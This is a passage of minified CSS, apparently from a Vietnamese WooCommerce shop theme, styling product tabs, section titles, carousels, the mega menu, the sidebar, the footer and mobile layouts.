0;font-weight:600;border-top-left-radius:6px;border-top-right-radius:6px}.product-template-default .product-footer .woocommerce-tabs .description_tab.active a{color:#fff;background:#ff7f26}.product-template-default .product-footer .woocommerce-tabs .description_tab:last-child a{border-right:1px solid #ff7f26}.vb-hide form.cart{display:none}.vb-hide .product-page-price{cursor:pointer}.vb-hide .price-wrapper .amount{font-weight:400;background:#ff7f26;margin-left:-5px;border-radius:99px;height:42px;box-shadow:none;color:#fff;font-size:18px;padding:7px 30px}.vb-hide .product-short-description{margin-top:35px}.product-template-default .product-section{border-top:none}.product-template-default .product-section .product-section-title{margin:0 0 30px 0;background:#00558e;color:#fff;width:auto;display:inline-block;height:auto;min-height:auto;padding:8px 90px 8px 15px;position:relative}.product-template-default .product-section .product-section-title:after{content:"";width:0;height:0;border-top:20px solid transparent;border-left:25px solid #00558e;border-bottom:20px solid transparent;position:absolute;left:100%;top:0}.product-template-default .product-section .flickity-button{box-shadow:none;opacity:1;-ms-transform:translateX(0);transform:translateX(0);width:40px}.product-template-default .product-section.related{position:relative}.product-template-default .product-section.related>.row{position:static}.product-template-default .product-section .flickity-button *{margin:0!important;fill:#fff!important}.product-template-default .product-section .flickity-button.next{top:0;bottom:auto;right:0!important;left:auto!important;transform:translate(0,0);height:auto;background:#00558e;color:#fff}.product-template-default .product-section .flickity-button.previous{top:0;bottom:auto;right:50px!important;left:auto!important;transform:translate(0,0);height:auto;background:#00558e;color:#fff}.vb-banner-main .vb-slide .flickity-button.flickity-prev-next-button:hover *{fill:#fff!important;border-color:transparent!important;background:#ff7f26!important;transition:.1s!important}.vb-home{margin:0!important;color:#ff7f26;font-size:18px}.about-ul>li{position:absolute}.about-ul>li:nth-child(1){margin-bottom:0;padding-bottom:0}.vb-sp-dv .row{margin:0 auto!important}.vb-sp-dv .about-ul>li:nth-child(2){left:62%;top:28%}.vb-sp-dv .about-ul>li:nth-child(3){left:95%;top:45%}.vb-sp-dv .about-ul>li:nth-child(4){left:70%;top:68%}.vb-sp-dv .about-ul>li:nth-child(5){top:95%}.vb-sp-dv .about-ul>li:nth-child(6){right:75%;top:67%}.vb-sp-dv .about-ul>li:nth-child(7){right:97%;top:52%}.vb-sp-dv .about-ul>li:nth-child(8){right:55%;top:30%}.full-width .ubermenu-nav,.container,.row{margin:0 auto!important}.vb-tscct h3.section-title{text-align:center}.vb-tscct h3.section-title span{font-size:1.4rem;text-transform:uppercase;font-weight:500;color:#252525}.vb-tscct h5{color:#272727;font-size:1rem;font-weight:600;margin-top:.5rem}.vb-tscct h6{font-size:.9rem;color:#696969;text-transform:none;font-weight:400}.vb-tscct .icon-box{align-items:center}.vb-giaiphap p{text-align:center}.vb-giaiphap h3.section-title{margin-bottom:3px}.vb-giaiphap i{width:100px;height:100px;background-color:#f8f8f8;border-radius:50%;color:#0f2a56;font-size:32px;line-height:40px;padding:30px;text-align:center;margin:0 auto;margin-bottom:10px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.vb-giaiphap i:hover{background-color:#0f2a56;color:#fff}.vb-giaiphap .col{padding-top:30px}.vb-giaiphap .col .col-inner{height:100%}.vb-dichvufd .section-bg.bg-loaded{background-size:contain!important}.vb-dichvufd i{width:50px;height:50px;float:left;background-color:#f8f8f8;border-radius:50%;font-size:24px;line-height:30px;padding:10px;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;left:0;top:0}.vb-dichvufd i:hover{background-color:#0f2a56;color:#fff}.vb-dichvufd .col-inner{padding-left:65px}.vb-dtcct .gallery-col .col-inner{background:#fff;border-radius:6px;padding:20px 20px}.vb-dtcct .gallery-col img{object-fit:contain}.vb-dtcct .overlay.fill{background:transparent!important}.vb-datk h4{font-size:16px;margin-bottom:15px}.vb-datk h3{font-size:16px;font-weight:700}.vb-datk p{margin:0;color:#868686}.vb-datk img{width:80px;height:80px;border-radius:50%;margin:15px!important}.vb-datk h3.section-title span{font-size:26px;text-transform:uppercase;font-weight:700;color:#fff;letter-spacing:.05em}#product-sidebar .has-block.tooltipstered{border:2px solid #c5c5c5;border-radius:10px;padding:15px 10px!important}#product-sidebar{padding:0}#product-sidebar p{position:relative;padding-left:25px;margin-bottom:12px!important}#product-sidebar h4{position:relative;padding-left:25px;margin-bottom:12px!important;font-weight:600;font-size:16px}#product-sidebar p img{width:26px;margin-right:5px}#product-sidebar i{color:#ff7f26;margin-right:5px;position:absolute;top:2px;left:0}#product-sidebar p span{font-size:14px;color:#1ce103;font-weight:600}#product-sidebar p:nth-child(1){padding-left:0}#block_widget-3{margin-top:30px;background:#fff;z-index:999;width:300px;top:210px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.vb-bando{margin-top:-529px!important;height:500px}.stuck #logo{margin-top:-40px}#background-about{top:-10px!important}#masthead .flex-col.flex-right{width:33%}#logo{display:flex;align-items:center}#wide-nav>.flex-row>.flex-left{width:100%}#header #wide-nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{font-size:15px;font-family:"Tinos",sans-serif;text-transform:uppercase;color:#FFF;position:relative;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;line-height:1.45;font-weight:700;height:auto}#header #wide-nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin-right:15px}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu{background:#fff!important;top:35px;transform:translate(0)!important}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li>a{color:#000!important;border:1px solid #eee!important;border-top:none!important;padding:10px 0!important;padding-left:15px!important}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li .mega-sub-menu a{color:#000!important;text-transform:none!important;font-weight:400!important;text-align:center!important;line-height:1.4}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li .mega-sub-menu a:before{background-size:contain!important;width:150px!important;height:50px!important;margin:0 5px!important;background-position:center!important}#footer .vb_button_cs a{margin:0;text-align:left;font-weight:400;line-height:1;min-height:0}#footer .vb_button_cs a span{padding-bottom:10px}#footer{background-color:#00558e!important;padding-bottom:0!important}.vb-ft-ft12:nth-child(1){border:none}.vb_text_gt{border-bottom:1px solid #309fdd;padding-bottom:15px;font-size:14px}.vb_button_cs{padding-top:10px}.vb_button_cs .vb-ft-h3-1 h3{font-size:14px}.vb_button_cs .col-inner{padding-left:0}.vb-bando .col-inner{padding-right:0}.box.box-vertical.box-text-bottom.box-blog-post.has-hover{height:100%}.blog-archive .box-text.text-center{display:flex;justify-content:center;align-items:center;height:100%}.blog-archive h2.post-title.is-large{font-size:22px}.blog-archive p.from_the_blog_excerpt{font-size:16px}@media(max-width:1119px){.full-width .ubermenu-nav,.container,.row{max-width:900px!important}#header-contact li a span{display:none}.search-form{width:70%!important}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a{padding:0 5px;font-size:12px}#logo img{height:50px}.header-main{height:70px!important;padding:0 0}}@media(max-width:767px){.vb-bando .col{padding:0;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.header-main{padding:0!important}#masthead>div{padding:0}#masthead>div>div:nth-child(2){height:100%;background:#ff7f26;max-width:70px;display:flex;align-items:center;justify-content:center}#masthead>div>div:nth-child(2) .icon-menu{color:#fff;font-size:30px}#masthead>div>div:nth-child(2) ul{justify-content:center}body>.mfp-wrap.mfp-auto-cursor{z-index:99999}#wrapper{z-index:99998}.stuck #logo{margin:0;position:relative;left:15%}.off-canvas .sidebar-menu{padding-top:70px;background:transparent;padding-bottom:0}.mfp-content{background:transparent!important;box-shadow:none!important}.mfp-close{width:70px;height:70px;background:#ff7f26;opacity:1;position:fixed;left:0;top:0;transform:translate(0);color:#fff;box-shadow:none}.mfp-content ul{background:rgb(255 105 0);padding:10px 0}.mfp-content ul li{width:100%!important}.vb-timkiem{border:none}.mfp-content ul li a{color:#fff}.off-canvas .nav-vertical>li>a{padding-top:10px;padding-bottom:10px}.mfp-content ul li ul.header-contact li a{display:flex;margin:0;padding-left:7px!important;flex-wrap:nowrap;align-items:flex-start}.mfp-content ul li ul.header-contact li a i{font-size:1.2em;line-height:1.5}#header-contact li a span{display:block}.off-canvas:not(.off-canvas-center) li.html{padding:10px!important}.mfp-content ul li .icon-angle-down{color:#fff}.mfp-content ul li *{color:#fff!important}.off-canvas-right .mfp-content,.off-canvas-left .mfp-content{width:75%!important}.vb-banner-main .banner{padding-top:300px!important}.vb-banner-main .banner:nth-child(1) .text-box{width:60%!important}.vb-banner-main .banner:nth-child(2) .text-box{width:50%!important}.vb-banner-main .banner:nth-child(3) .text-box{width:66%!important}.vb-banner-main .banner:nth-child(4) .text-box{width:66%!important}.vb-banner-main .banner:nth-child(5) .text-box{width:77%!important}.vb-banner-main .vb-slide p{margin:0!important}.vb-banner-main .vb-slide a{font-size:18px}.vb-giaiphap .col{padding-top:0}.vb-giaiphap .col .col-inner{height:100%}.vb-dichvufd .section-bg.bg-loaded{background-size:cover!important;background-position:center!important}.vb-dichvufd .col-inner{padding:0}.vb-dichvufd .col-inner *{color:#fff}.vb-dichvufd{padding:0!important}.vb-dichvufd .section-content{background:rgb(0 0 0 / .8);padding:30px 0 50px 0}.vb-dichvufd .col{padding-bottom:0}.vb-tscct.vb-dtcct .gallery-col{max-width:75%;margin:0 auto}.vb-datk h3.section-title span{font-size:22px}.vb-datk .banner{padding-top:260px!important}.vb-datk .flickity-page-dots{bottom:0}.flickity-page-dots{pointer-events:auto!important}.vb-bando{margin-top:0!important;height:auto}#footer{background-color:#00558e!important}.row.vb-thongtin .col-inner{text-align:left}.row.vb-bando .col-inner{padding:0}.vb-thongtin{height:auto;padding:30px 0}.absolute-footer{background-color:#00558e;padding:0}}